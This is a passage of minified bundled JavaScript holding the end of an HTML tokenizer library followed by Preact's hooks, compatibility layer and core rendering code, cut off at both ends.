this._readToken()},t.prototype.readTokens=function(t){for(var e=void 0;e=this.readToken();)if(t[e.type]&&!1===t[e.type](e))return},t.prototype.clear=function(){var t=this.stream;return this.stream="",t},t.prototype.rest=function(){return this.stream},t}();for(var _ in e.default=f,f.tokenToString=function(t){return t.toString()},f.escapeAttributes=function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[n]=(0,u.escapeQuotes)(t[n],null));return e},f.supports=o,o)o.hasOwnProperty(_)&&(f.browserHasFlaw=f.browserHasFlaw||!o[_]&&_)},function(t,e){"use strict";e.__esModule=!0;var n=!1,r=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,e.tagSoup=n=o.innerHTML!==i}catch(t){e.tagSoup=n=!1}try{o.innerHTML="<P><i><P></P></i></P>",e.selfClose=r=2===o.childNodes.length}catch(t){e.selfClose=r=!1}o=null,e.tagSoup=n,e.selfClose=r},function(t,e,n){"use strict";e.__esModule=!0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.comment=function(t){var e=t.indexOf("--\x3e");if(e>=0)return new o.CommentToken(t.substr(4,e-1),e+3)},e.chars=function(t){var e=t.indexOf("<");return new o.CharsToken(e>=0?e:t.length)},e.startTag=a,e.atomicTag=function(t){var e=a(t);if(e){var n=t.slice(e.length);if(n.match(new RegExp("</\\s*"+e.tagName+"\\s*>","i"))){var r=n.match(new RegExp("([\\s\\S]*?)</\\s*"+e.tagName+"\\s*>","i"));if(r)return new o.AtomicTagToken(e.tagName,r[0].length+e.length,e.attrs,e.booleanAttrs,r[1])}}},e.endTag=function(t){var e=t.match(i.endTag);if(e)return new o.EndTagToken(e[1],e[0].length)};var o=n(4),i={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i};function a(t){var e,n,a;if(-1!==t.indexOf(">")){var u=t.match(i.startTag);if(u){var c=(e={},n={},a=u[2],u[2].replace(i.attr,(function(t,r){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(e[arguments[5]]="",n[arguments[5]]=!0):e[r]=arguments[2]||arguments[3]||arguments[4]||i.fillAttr.test(r)&&r||"":e[r]="",a=a.replace(t,"")})),{v:new o.StartTagToken(u[1],u[0].length,e,n,!!u[3],a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===c?"undefined":r(c)))return c.v}}}},function(t,e,n){"use strict";e.__esModule=!0,e.EndTagToken=e.AtomicTagToken=e.StartTagToken=e.TagToken=e.CharsToken=e.CommentToken=e.Token=void 0;var r=n(5);function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}e.Token=function t(e,n){o(this,t),this.type=e,this.length=n,this.text=""},e.CommentToken=function(){function t(e,n){o(this,t),this.type="comment",this.length=n||(e?e.length:0),this.text="",this.content=e}return t.prototype.toString=function(){return"\x3c!--"+this.content},t}(),e.CharsToken=function(){function t(e){o(this,t),this.type="chars",this.length=e,this.text=""}return t.prototype.toString=function(){return this.text},t}();var i=e.TagToken=function(){function t(e,n,r,i,a){o(this,t),this.type=e,this.length=r,this.text="",this.tagName=n,this.attrs=i,this.booleanAttrs=a,this.unary=!1,this.html5Unary=!1}return t.formatTag=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+t.tagName;for(var o in t.attrs)if(t.attrs.hasOwnProperty(o)){n+=" "+o;var i=t.attrs[o];void 0!==t.booleanAttrs&&void 0!==t.booleanAttrs[o]||(n+='="'+(0,r.escapeQuotes)(i)+'"')}return t.rest&&(n+=" "+t.rest),t.unary&&!t.html5Unary?n+="/>":n+=">",null!=e&&(n+=e+"</"+t.tagName+">"),n},t}();e.StartTagToken=function(){function t(e,n,r,i,a,u){o(this,t),this.type="startTag",this.length=n,this.text="",this.tagName=e,this.attrs=r,this.booleanAttrs=i,this.html5Unary=!1,this.unary=a,this.rest=u}return t.prototype.toString=function(){return i.formatTag(this)},t}(),e.AtomicTagToken=function(){function t(e,n,r,i,a){o(this,t),this.type="atomicTag",this.length=n,this.text="",this.tagName=e,this.attrs=r,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=a}return t.prototype.toString=function(){return i.formatTag(this,this.content)},t}(),e.EndTagToken=function(){function t(e,n){o(this,t),this.type="endTag",this.length=n,this.text="",this.tagName=e}return t.prototype.toString=function(){return"</"+this.tagName+">"},t}()},function(t,e){"use strict";e.__esModule=!0,e.escapeQuotes=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return t?t.replace(/([^"]*)"/g,(function(t,e){return/\\/.test(e)?e+'"':e+'\\"'})):e}},function(t,e){"use strict";e.__esModule=!0,e.default=function(t,e,n){var a=function(){var t=[];return t.last=function(){return this[this.length-1]},t.lastTagNameEq=function(t){var e=this.last();return e&&e.tagName&&e.tagName.toUpperCase()===t.toUpperCase()},t.containsTagName=function(t){for(var e,n=0;e=this[n];n++)if(e.tagName===t)return!0;return!1},t}(),u={startTag:function(n){var o=n.tagName;"TR"===o.toUpperCase()&&a.lastTagNameEq("TABLE")?(t.prepend("<TBODY>"),c()):e.selfCloseFix&&r.test(o)&&a.containsTagName(o)?a.lastTagNameEq(o)?i(t,a):(t.prepend("</"+n.tagName+">"),c()):n.unary||a.push(n)},endTag:function(r){a.last()?e.tagSoupFix&&!a.lastTagNameEq(r.tagName)?i(t,a):a.pop():e.tagSoupFix&&(n(),c())}};function c(){var e=function(t,e){var n=t.stream,r=o(e());return t.stream=n,r}(t,n);e&&u[e.type]&&u[e.type](e)}return function(){return c(),o(n())}};var n=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,r=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i;function o(t){return t&&"startTag"===t.type&&(t.unary=n.test(t.tagName)||t.unary,t.html5Unary=!/\/>$/.test(t.text)),t}function i(t,e){var n=e.pop();t.prepend("</"+n.tagName+">")}}])},t.exports=r()},function(t,e){"use strict";e.__esModule=!0;var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function r(t){return null!=t}function o(t,e,n){var r=void 0,o=t&&t.length||0;for(r=0;r<o;r++)e.call(n,t[r],r)}function i(t,e,n){for(var r in t)t.hasOwnProperty(r)&&e.call(n,r,t[r])}function a(t,e){return!(!t||"startTag"!==t.type&&"atomicTag"!==t.type||!("tagName"in t)||!~t.tagName.toLowerCase().indexOf(e))}e.existy=r,e.isFunction=function(t){return"function"==typeof t},e.each=o,e.eachKey=i,e.defaults=function(t,e){return t=t||{},i(e,(function(e,n){r(t[e])||(t[e]=n)})),t},e.toArray=function(t){try{return Array.prototype.slice.call(t)}catch(i){var e=(r=[],o(t,(function(t){r.push(t)})),{v:r});if("object"===(void 0===e?"undefined":n(e)))return e.v}var r},e.last=function(t){return t[t.length-1]},e.isTag=a,e.isScript=function(t){return a(t,"script")},e.isStyle=function(t){return a(t,"style")}}])},t.exports=e()},8960:(t,e,n)=>{"use strict";n.d(e,{HY:()=>u.HY,kr:()=>u.kr,jz:()=>q,Gp:()=>U,sY:()=>tt,uy:()=>st,I4:()=>k,qp:()=>x,d4:()=>m,bt:()=>g,Ye:()=>w,sO:()=>b,eJ:()=>y});var r,o,i,a,u=n(4746),c=0,s=[],l=[],f=u.YM.__b,_=u.YM.__r,p=u.YM.diffed,h=u.YM.__c,d=u.YM.unmount;function v(t,e){u.YM.__h&&u.YM.__h(o,t,c||e),c=0;var n=o.__H||(o.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({__V:l}),n.__[t]}function y(t){return c=1,function(t,e,n){var i=v(r++,2);if(i.t=t,!i.__c&&(i.__=[n?n(e):M(void 0,e),function(t){var e=i.__N?i.__N[0]:i.__[0],n=i.t(e,t);e!==n&&(i.__N=[n,i.__[1]],i.__c.setState({}))}],i.__c=o,!o.u)){var a=function(t,e,n){if(!i.__c.__H)return!0;var r=i.__c.__H.__.filter((function(t){return t.__c}));if(r.every((function(t){return!t.__N})))return!u||u.call(this,t,e,n);var o=!1;return r.forEach((function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(o=!0)}})),!(!o&&i.__c.props===t)&&(!u||u.call(this,t,e,n))};o.u=!0;var u=o.shouldComponentUpdate,c=o.componentWillUpdate;o.componentWillUpdate=function(t,e,n){if(this.__e){var r=u;u=void 0,a(t,e,n),u=r}c&&c.call(this,t,e,n)},o.shouldComponentUpdate=a}return i.__N||i.__}(M,t)}function m(t,e){var n=v(r++,3);!u.YM.__s&&E(n.__H,e)&&(n.__=t,n.i=e,o.__H.__h.push(n))}function g(t,e){var n=v(r++,4);!u.YM.__s&&E(n.__H,e)&&(n.__=t,n.i=e,o.__h.push(n))}function b(t){return c=5,w((function(){return{current:t}}),[])}function w(t,e){var n=v(r++,7);return E(n.__H,e)?(n.__V=t(),n.i=e,n.__h=t,n.__V):n.__}function k(t,e){return c=8,w((function(){return t}),e)}function x(t){var e=o.context[t.__c],n=v(r++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(o)),e.props.value):t.__}function T(){for(var t;t=s.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(C),t.__H.__h.forEach(O),t.__H.__h=[]}catch(e){t.__H.__h=[],u.YM.__e(e,t.__v)}}u.YM.__b=function(t){o=null,f&&f(t)},u.YM.__r=function(t){_&&_(t),r=0;var e=(o=t.__c).__H;e&&(i===o?(e.__h=[],o.__h=[],e.__.forEach((function(t){t.__N&&(t.__=t.__N),t.__V=l,t.__N=t.i=void 0}))):(e.__h.forEach(C),e.__h.forEach(O),e.__h=[])),i=o},u.YM.diffed=function(t){p&&p(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==s.push(e)&&a===u.YM.requestAnimationFrame||((a=u.YM.requestAnimationFrame)||A)(T)),e.__H.__.forEach((function(t){t.i&&(t.__H=t.i),t.__V!==l&&(t.__=t.__V),t.i=void 0,t.__V=l}))),i=o=null},u.YM.__c=function(t,e){e.some((function(t){try{t.__h.forEach(C),t.__h=t.__h.filter((function(t){return!t.__||O(t)}))}catch(n){e.some((function(t){t.__h&&(t.__h=[])})),e=[],u.YM.__e(n,t.__v)}})),h&&h(t,e)},u.YM.unmount=function(t){d&&d(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach((function(t){try{C(t)}catch(t){e=t}})),n.__H=void 0,e&&u.YM.__e(e,n.__v))};var S="function"==typeof requestAnimationFrame;function A(t){var e,n=function(){clearTimeout(r),S&&cancelAnimationFrame(e),setTimeout(t)},r=setTimeout(n,100);S&&(e=requestAnimationFrame(n))}function C(t){var e=o,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),o=e}function O(t){var e=o;t.__c=t.__(),o=e}function E(t,e){return!t||t.length!==e.length||e.some((function(e,n){return e!==t[n]}))}function M(t,e){return"function"==typeof e?e(t):e}function N(t,e){for(var n in e)t[n]=e[n];return t}function j(t,e){for(var n in t)if("__source"!==n&&!(n in e))return!0;for(var r in e)if("__source"!==r&&t[r]!==e[r])return!0;return!1}function P(t){this.props=t}(P.prototype=new u.wA).isPureReactComponent=!0,P.prototype.shouldComponentUpdate=function(t,e){return j(this.props,t)||j(this.state,e)};var R=u.YM.__b;u.YM.__b=function(t){t.type&&t.type.__f&&t.ref&&(t.props.ref=t.ref,t.ref=null),R&&R(t)};var H="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function U(t){function e(e){var n=N({},e);return delete n.ref,t(n,e.ref||null)}return e.$$typeof=H,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(t.displayName||t.name)+")",e}var Y=(u.bR,u.YM.__e);u.YM.__e=function(t,e,n,r){if(t.then)for(var o,i=e;i=i.__;)if((o=i.__c)&&o.__c)return null==e.__e&&(e.__e=n.__e,e.__k=n.__k),o.__c(t,e);Y(t,e,n,r)};var F=u.YM.unmount;function I(t,e,n){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach((function(t){"function"==typeof t.__c&&t.__c()})),t.__c.__H=null),null!=(t=N({},t)).__c&&(t.__c.__P===n&&(t.__c.__P=e),t.__c=null),t.__k=t.__k&&t.__k.map((function(t){return I(t,e,n)}))),t}function D(t,e,n){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map((function(t){return D(t,e,n)})),t.__c&&t.__c.__P===e&&(t.__e&&n.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=n)),t}function W(){this.__u=0,this.t=null,this.__b=null}function z(t){var e=t.__.__c;return e&&e.__a&&e.__a(t)}function B(){this.u=null,this.o=null}u.YM.unmount=function(t){var e=t.__c;e&&e.__R&&e.__R(),e&&!0===t.__h&&(t.type=null),F&&F(t)},(W.prototype=new u.wA).__c=function(t,e){var n=e.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var o=z(r.__v),i=!1,a=function(){i||(i=!0,n.__R=null,o?o(u):u())};n.__R=a;var u=function(){if(!--r.__u){if(r.state.__a){var t=r.state.__a;r.__v.__k[0]=D(t,t.__c.__P,t.__c.__O)}var e;for(r.setState({__a:r.__b=null});e=r.t.pop();)e.forceUpdate()}},c=!0===e.__h;r.__u++||c||r.setState({__a:r.__b=r.__v.__k[0]}),t.then(a,a)},W.prototype.componentWillUnmount=function(){this.t=[]},W.prototype.render=function(t,e){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=I(this.__b,n,r.__O=r.__P)}this.__b=null}var o=e.__a&&(0,u.az)(u.HY,null,t.fallback);return o&&(o.__h=null),[(0,u.az)(u.HY,null,e.__a?null:t.children),o]};var L=function(t,e,n){if(++n[1]===n[0]&&t.o.delete(e),t.props.revealOrder&&("t"!==t.props.revealOrder[0]||!t.o.size))for(n=t.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;t.u=n=n[2]}};function $(t){return this.getChildContext=function(){return t.context},t.children}function V(t){var e=this,n=t.i;e.componentWillUnmount=function(){(0,u.sY)(null,e.l),e.l=null,e.i=null},e.i&&e.i!==n&&e.componentWillUnmount(),t.__v?(e.l||(e.i=n,e.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(t){this.childNodes.push(t),e.i.appendChild(t)},insertBefore:function(t,n){this.childNodes.push(t),e.i.appendChild(t)},removeChild:function(t){this.childNodes.splice(this.childNodes.indexOf(t)>>>1,1),e.i.removeChild(t)}}),(0,u.sY)((0,u.az)($,{context:e.context},t.__v),e.l)):e.l&&e.componentWillUnmount()}function q(t,e){var n=(0,u.az)(V,{__v:t,i:e});return n.containerInfo=e,n}(B.prototype=new u.wA).__a=function(t){var e=this,n=z(e.__v),r=e.o.get(t);return r[0]++,function(o){var i=function(){e.props.revealOrder?(r.push(o),L(e,t,r)):o()};n?n(i):i()}},B.prototype.render=function(t){this.u=null,this.o=new Map;var e=(0,u.bR)(t.children);t.revealOrder&&"b"===t.revealOrder[0]&&e.reverse();for(var n=e.length;n--;)this.o.set(e[n],this.u=[1,0,this.u]);return t.children},B.prototype.componentDidUpdate=B.prototype.componentDidMount=function(){var t=this;this.o.forEach((function(e,n){L(t,n,e)}))};var Z="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,Q=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,G=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,J=/[A-Z0-9]/g,K="undefined"!=typeof document,X=function(t){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(t)};function tt(t,e,n){return null==e.__k&&(e.textContent=""),(0,u.sY)(t,e),"function"==typeof n&&n(),t?t.__c:null}u.wA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(t){Object.defineProperty(u.wA.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})}));var et=u.YM.event;function nt(){}function rt(){return this.cancelBubble}function ot(){return this.defaultPrevented}u.YM.event=function(t){return et&&(t=et(t)),t.persist=nt,t.isPropagationStopped=rt,t.isDefaultPrevented=ot,t.nativeEvent=t};var it={configurable:!0,get:function(){return this.class}},at=u.YM.vnode;u.YM.vnode=function(t){var e=t.type,n=t.props,r=n;if("string"==typeof e){for(var o in r={},n){var i=n[o];if(!("value"===o&&"defaultValue"in n&&null==i||K&&"children"===o&&"noscript"===e)){var a=o.toLowerCase();"defaultValue"===o&&"value"in n&&null==n.value?o="value":"download"===o&&!0===i?i="":"ondoubleclick"===a?o="ondblclick":"onchange"!==a||"input"!==e&&"textarea"!==e||X(n.type)?"onfocus"===a?o="onfocusin":"onblur"===a?o="onfocusout":G.test(o)?o=a:-1===e.indexOf("-")&&Q.test(o)?o=o.replace(J,"-$&").toLowerCase():null===i&&(i=void 0):a=o="oninput","oninput"===a&&r[o=a]&&(o="oninputCapture"),r[o]=i}}"select"==e&&r.multiple&&Array.isArray(r.value)&&(r.value=(0,u.bR)(n.children).forEach((function(t){t.props.selected=-1!=r.value.indexOf(t.props.value)}))),"select"==e&&null!=r.defaultValue&&(r.value=(0,u.bR)(n.children).forEach((function(t){t.props.selected=r.multiple?-1!=r.defaultValue.indexOf(t.props.value):r.defaultValue==t.props.value}))),t.props=r,n.class!=n.className&&(it.enumerable="className"in n,null!=n.className&&(r.class=n.className),Object.defineProperty(r,"className",it))}t.$$typeof=Z,at&&at(t)};var ut=u.YM.__r;u.YM.__r=function(t){ut&&ut(t),t.__c};var ct=u.YM.diffed;function st(t){return!!t.__k&&((0,u.sY)(null,t),!0)}u.YM.diffed=function(t){ct&&ct(t);var e=t.props,n=t.__e;null!=n&&"textarea"===t.type&&"value"in e&&e.value!==n.value&&(n.value=null==e.value?"":e.value)},u.HY,u.az,u.kr,u.Vf,u.HY,u.wA},4746:(t,e,n)=>{"use strict";n.d(e,{HY:()=>g,Tm:()=>z,Vf:()=>m,YM:()=>o,ZB:()=>W,az:()=>v,bR:()=>C,h:()=>v,kr:()=>B,sY:()=>D,wA:()=>b});var r,o,i,a,u,c,s,l,f={},_=[],p=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function h(t,e){for(var n in e)t[n]=e[n];return t}function d(t){var e=t.parentNode;e&&e.removeChild(t)}function v(t,e,n){var o,i,a,u={};for(a in e)"key"==a?o=e[a]:"ref"==a?i=e[a]:u[a]=e[a];if(arguments.length>2&&(u.children=arguments.length>3?r.call(arguments,2):n),"function"==typeof t&&null!=t.defaultProps)for(a in t.defaultProps)void 0===u[a]&&(u[a]=t.defaultProps[a]);return y(t,u,o,i,null)}function y(t,e,n,r,a){var u={type:t,props:e,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==a?++i:a};return null==a&&null!=o.vnode&&o.vnode(u),u}function m(){return{current:null}}function g(t){return t.children}function b(t,e){this.props=t,this.context=e}function w(t,e){if(null==e)return t.__?w(t.__,t.__.__k.indexOf(t)+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?w(t):null}function k(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return k(t)}}function x(t){(!t.__d&&(t.__d=!0)&&a.push(t)&&!T.__r++||u!==o.debounceRendering)&&((u=o.debounceRendering)||c)(T)}function T(){var t,e,n,r,o,i,u,c;for(a.sort(s);t=a.shift();)t.__d&&(e=a.length,r=void 0,o=void 0,u=(i=(n=t).__v).__e,(c=n.__P)&&(r=[],(o=h({},i)).__v=i.__v+1,R(c,i,o,n.__n,void 0!==c.ownerSVGElement,null!=i.__h?[u]:null,r,null==u?w(i):u,i.__h),H(r,i),i.__e!=u&&k(i)),a.length>e&&a.sort(s));T.__r=0}function S(t,e,n,r,o,i,a,u,c,s){var l,p,h,d,v,m,b,k=r&&r.__k||_,x=k.length;for(n.__k=[],l=0;l<e.length;l++)if(null!=(d=n.__k[l]=null==(d=e[l])||"boolean"==typeof d||"function"==typeof d?null:"string"==typeof d||"number"==typeof d||"bigint"==typeof d?y(null,d,null,null,d):Array.isArray(d)?y(g,{children:d},null,null,null):d.__b>0?y(d.type,d.props,d.key,d.ref?d.ref:null,d.__v):d)){if(d.__=n,d.__b=n.__b+1,null===(h=k[l])||h&&d.key==h.key&&d.type===h.type)k[l]=void 0;else for(p=0;p<x;p++){if((h=k[p])&&d.key==h.key&&d.type===h.type){k[p]=void 0;break}h=null}R(t,d,h=h||f,o,i,a,u,c,s),v=d.__e,(p=d.ref)&&h.ref!=p&&(b||(b=[]),h.ref&&b.push(h.ref,null,d),b.push(p,d.__c||v,d)),null!=v?(null==m&&(m=v),"function"==typeof d.type&&d.__k===h.__k?d.__d=c=A(d,c,t):c=O(t,d,h,k,v,c),"function"==typeof n.type&&(n.__d=c)):c&&h.__e==c&&c.parentNode!=t&&(c=w(h))}for(n.__e=m,l=x;l--;)null!=k[l]&&("function"==typeof n.type&&null!=k[l].__e&&k[l].__e==n.__d&&(n.__d=E(r).nextSibling),F(k[l],k[l]));if(b)for(l=0;l<b.length;l++)Y(b[l],b[++l],b[++l])}function A(t,e,n){for(var r,o=t.__k,i=0;o&&i<o.length;i++)(r=o[i])&&(r.__=t,e="function"==typeof r.type?A(r,e,n):O(n,r,r,o,r.__e,e));return e}function C(t,e){return e=e||[],null==t||"boolean"==typeof t||(Array.isArray(t)?t.some((function(t){C(t,e)})):e.push(t)),e}function O(t,e,n,r,o,i){var a,u,c;if(void 0!==e.__d)a=e.__d,e.__d=void 0;else if(null==n||o!=i||null==o.parentNode)t:if(null==i||i.parentNode!==t)t.appendChild(o),a=null;else{for(u=i,c=0;(u=u.nextSibling)&&c<r.length;c+=1)if(u==o)break t;t.insertBefore(o,i),a=i}return void 0!==a?a:o.nextSibling}function E(t){var e,n,r;if(null==t.type||"string"==typeof t.type)return t.__e;if(t.__k)for(e=t.__k.length-1;e>=0;e--)if((n=t.__k[e])&&(r=E(n)))return r;return null}function M(t,e,n){"-"===e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||p.test(e)?n:n+"px"}function N(t,e,n,r,o){var i;t:if("style"===e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof r&&(t.style.cssText=r=""),r)for(e in r)n&&e in n||M(t.style,e,"");if(n)for(e in n)r&&n[e]===r[e]||M(t.style,e,n[e])}else if("o"===e[0]&&"n"===e[1])i=e!==(e=e.replace(/Capture$/,"")),e=e.toLowerCase()in t?e.toLowerCase().slice(2):e.slice(2),t.l||(t.l={}),t.l[e+i]=n,n?r||t.addEventListener(e,i?P:j,i):t.removeEventListener(e,i?P:j,i);else if("dangerouslySetInnerHTML"!==e){if(o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!==e&&"height"!==e&&"href"!==e&&"list"!==e&&"form"!==e&&"tabIndex"!==e&&"download"!==e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&-1==e.indexOf("-")?t.removeAttribute(e):t.setAttribute(e,n))}}function j(t){return this.l[t.type+!1](o.event?o.event(t):t)}function P(t){return this.l[t.type+!0](o.event?o.event(t):t)}function R(t,e,n,r,i,a,u,c,s){var l,f,_,p,d,v,y,m,w,k,x,T,A,C,O,E=e.type;if(void 0!==e.constructor)return null;null!=n.__h&&(s=n.__h,c=e.__e=n.__e,e.__h=null,a=[c]),(l=o.__b)&&l(e);try{t:if("function"==typeof E){if(m=e.props,w=(l=E.contextType)&&r[l.__c],k=l?w?w.props.value:l.__:r,n.__c?y=(f=e.__c=n.__c).__=f.__E:("prototype"in E&&E.prototype.render?e.__c=f=new E(m,k):(e.__c=f=new b(m,k),f.constructor=E,f.render=I),w&&w.sub(f),f.props=m,f.state||(f.state={}),f.context=k,f.__n=r,_=f.__d=!0,f.__h=[],f._sb=[]),null==f.__s&&(f.__s=f.state),null!=E.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=h({},f.__s)),h(f.__s,E.getDerivedStateFromProps(m,f.__s))),p=f.props,d=f.state,f.__v=e,_)null==E.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(null==E.getDerivedStateFromProps&&m!==p&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(m,k),!f.__e&&null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(m,f.__s,k)||e.__v===n.__v){for(e.__v!==n.__v&&(f.props=m,f.state=f.__s,f.__d=!1),f.__e=!1,e.__e=n.__e,e.__k=n.__k,e.__k.forEach((function(t){t&&(t.__=e)})),x=0;x<f._sb.length;x++)f.__h.push(f._sb[x]);f._sb=[],f.__h.length&&u.push(f);break t}null!=f.componentWillUpdate&&f.componentWillUpdate(m,f.__s,k),null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(p,d,v)}))}if(f.context=k,f.props=m,f.__P=t,T=o.__r,A=0,"prototype"in E&&E.prototype.render){for(f.state=f.__s,f.__d=!1,T&&T(e),l=f.render(f.props,f.state,f.context),C=0;C<f._sb.length;C++)f.__h.push(f._sb[C]);f._sb=[]}else do{f.__d=!1,T&&T(e),l=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++A<25);f.state=f.__s,null!=f.getChildContext&&(r=h(h({},r),f.getChildContext())),_||null==f.getSnapshotBeforeUpdate||(v=f.getSnapshotBeforeUpdate(p,d)),O=null!=l&&l.type===g&&null==l.key?l.props.children:l,S(t,Array.isArray(O)?O:[O],e,n,r,i,a,u,c,s),f.base=e.__e,e.__h=null,f.__h.length&&u.push(f),y&&(f.__E=f.__=null),f.__e=!1}else null==a&&e.__v===n.__v?(e.__k=n.__k,e.__e=n.__e):e.__e=U(n.__e,e,n,r,i,a,u,s);(l=o.diffed)&&l(e)}catch(t){e.__v=null,(s||null!=a)&&(e.__e=c,e.__h=!!s,a[a.indexOf(c)]=null),o.__e(t,e,n)}}function H(t,e){o.__c&&o.__c(e,t),t.some((function(e){try{t=e.__h,e.__h=[],t.some((function(t){t.call(e)}))}catch(t){o.__e(t,e.__v)}}))}function U(t,e,n,o,i,a,u,c){var s,l,_,p=n.props,h=e.props,v=e.type,y=0;if("svg"===v&&(i=!0),null!=a)for(;y<a.length;y++)if((s=a[y])&&"setAttribute"in s==!!v&&(v?s.localName===v:3===s.nodeType)){t=s,a[y]=null;break}if(null==t){if(null===v)return document.createTextNode(h);t=i?document.createElementNS("http://www.w3.org/2000/svg",v):document.createElement(v,h.is&&h),a=null,c=!1}if(null===v)p===h||c&&t.data===h||(t.data=h);else{if(a=a&&r.call(t.childNodes),l=(p=n.props||f).dangerouslySetInnerHTML,_=h.dangerouslySetInnerHTML,!c){if(null!=a)for(p={},y=0;y<t.attributes.length;y++)p[t.attributes[y].name]=t.attributes[y].value;(_||l)&&(_&&(l&&_.__html==l.__html||_.__html===t.innerHTML)||(t.innerHTML=_&&_.__html||""))}if(function(t,e,n,r,o){var i;for(i in n)"children"===i||"key"===i||i in e||N(t,i,null,n[i],r);for(i in e)o&&"function"!=typeof e[i]||"children"===i||"key"===i||"value"===i||"checked"===i||n[i]===e[i]||N(t,i,e[i],n[i],r)}(t,h,p,i,c),_)e.__k=[];else if(y=e.props.children,S(t,Array.isArray(y)?y:[y],e,n,o,i&&"foreignObject"!==v,a,u,a?a[0]:n.__k&&w(n,0),c),null!=a)for(y=a.length;y--;)null!=a[y]&&d(a[y]);c||("value"in h&&void 0!==(y=h.value)&&(y!==t.value||"progress"===v&&!y||"option"===v&&y!==p.value)&&N(t,"value",y,p.value,!1),"checked"in h&&void 0!==(y=h.checked)&&y!==t.checked&&N(t,"checked",y,p.checked,!1))}return t}function Y(t,e,n){try{"function"==typeof t?t(e):t.current=e}catch(t){o.__e(t,n)}}function F(t,e,n){var r,i;if(o.unmount&&o.unmount(t),(r=t.ref)&&(r.current&&r.current!==t.__e||Y(r,null,e)),null!=(r=t.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(t){o.__e(t,e)}r.base=r.__P=null,t.__c=void 0}if(r=t.__k)for(i=0;i<r.length;i++)r[i]&&F(r[i],e,n||"function"!=typeof t.type);n||null==t.__e||d(t.__e),t.__=t.__e=t.__d=void 0}function I(t,e,n){return this.constructor(t,n)}function D(t,e,n){var 